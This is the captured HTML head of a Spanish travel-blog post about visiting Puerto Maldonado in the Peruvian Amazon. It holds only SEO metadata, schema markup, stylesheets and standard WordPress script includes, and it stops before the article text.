

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/
body_size: 43987
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Puerto Maldonado - Perú - The World Thru My Eyes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thewotme.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://thewotme.com/wp-content/uploads/2021/01/favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Después de playa, montaña, cultura e historia, viajar a la selva amazónica de Perú era el broche de oro para cualquier viaje por Perú." />
	<link rel="canonical" href="https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Puerto Maldonado, cómo pasar unos días en el amazonas del Perú - Perú - The World Thru My Eyes" />
	<meta property="og:description" content="Después de playa, montaña, cultura e historia, viajar a la selva amazónica de Perú era el broche de oro para cualquier viaje por Perú." />
	<meta property="og:url" content="https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/" />
	<meta property="og:site_name" content="The World Thru My Eyes" />
	<meta property="article:publisher" content="http://www.facebook.com/thewotmeblog" />
	<meta property="article:published_time" content="2018-08-13T15:37:37+00:00" />
	<meta property="article:modified_time" content="2021-11-17T21:39:28+00:00" />
	<meta property="og:image" content="https://i0.wp.com/thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-32.jpg?fit=1920%2C1440&ssl=1" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="alfonso" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@thewotme_viajes" />
	<meta name="twitter:site" content="@thewotme_viajes" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="alfonso" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="14 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/#article","isPartOf":{"@id":"https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/"},"author":{"name":"alfonso","@id":"https://thewotme.com/#/schema/person/a13dacde333fa2d5462eae3953b6283c"},"headline":"Puerto Maldonado, cómo pasar unos días en el amazonas del Perú","datePublished":"2018-08-13T15:37:37+00:00","dateModified":"2021-11-17T21:39:28+00:00","mainEntityOfPage":{"@id":"https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/"},"wordCount":2780,"commentCount":3,"publisher":{"@id":"https://thewotme.com/#organization"},"image":{"@id":"https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-32.jpg?fit=1920%2C1440&ssl=1","keywords":["amazonas","amazonas peruano","cómo llegar a puerto maldonado","iquitos","jungla","madre de dios","perú","puerto maldonado","puerto maldonado desde cusco","puerto maldonado desde cuzco","puerto maldonado en 2 días","puerto maldonado en 3 días","que hacer en puerto maldonado","selva","tambopata","thewotme","thewotme.com","viajar a puerto maldonado"],"articleSection":["América","Naturaleza","Perú"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/#respond"]}]},{"@type":"WebPage","@id":"https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/","url":"https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/","name":"Puerto Maldonado - Perú - The World Thru My Eyes","isPartOf":{"@id":"https://thewotme.com/#website"},"primaryImageOfPage":{"@id":"https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/#primaryimage"},"image":{"@id":"https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-32.jpg?fit=1920%2C1440&ssl=1","datePublished":"2018-08-13T15:37:37+00:00","dateModified":"2021-11-17T21:39:28+00:00","description":"Después de playa, montaña, cultura e historia, viajar a la selva amazónica de Perú era el broche de oro para cualquier viaje por Perú.","breadcrumb":{"@id":"https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/#primaryimage","url":"https://i0.wp.com/thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-32.jpg?fit=1920%2C1440&ssl=1","contentUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-32.jpg?fit=1920%2C1440&ssl=1","width":1920,"height":1440,"caption":"Puerto Maldonado Amazonas Peru"},{"@type":"BreadcrumbList","@id":"https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://thewotme.com/"},{"@type":"ListItem","position":2,"name":"Puerto Maldonado, cómo pasar unos días en el amazonas del Perú"}]},{"@type":"WebSite","@id":"https://thewotme.com/#website","url":"https://thewotme.com/","name":"The World Thru My Eyes","description":"Blog de Viajes - Travel Blog - Blog de Viajes | Inspiración global para viajar","publisher":{"@id":"https://thewotme.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thewotme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://thewotme.com/#organization","name":"The World Thru My Eyes","url":"https://thewotme.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/#/schema/logo/image/","url":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","contentUrl":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","width":570,"height":246,"caption":"The World Thru My Eyes"},"image":{"@id":"https://thewotme.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thewotmeblog","https://x.com/thewotme_viajes","http://www.instagram.com/thewotme"]},{"@type":"Person","@id":"https://thewotme.com/#/schema/person/a13dacde333fa2d5462eae3953b6283c","name":"alfonso","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=96&d=mm&r=g","caption":"alfonso"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed" href="https://thewotme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed de los comentarios" href="https://thewotme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Comentario Puerto Maldonado, cómo pasar unos días en el amazonas del Perú del feed" href="https://thewotme.com/2018/08/puerto-maldonado-como-pasar-unos-dias-amazonas-del-peru/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thewotme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthewotme.com%2F2018%2F08%2Fpuerto-maldonado-como-pasar-unos-dias-amazonas-del-peru%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thewotme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthewotme.com%2F2018%2F08%2Fpuerto-maldonado-como-pasar-unos-dias-amazonas-del-peru%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://thewotme.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thewotme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://thewotme.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thewotme.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thewotme.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thewotme.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
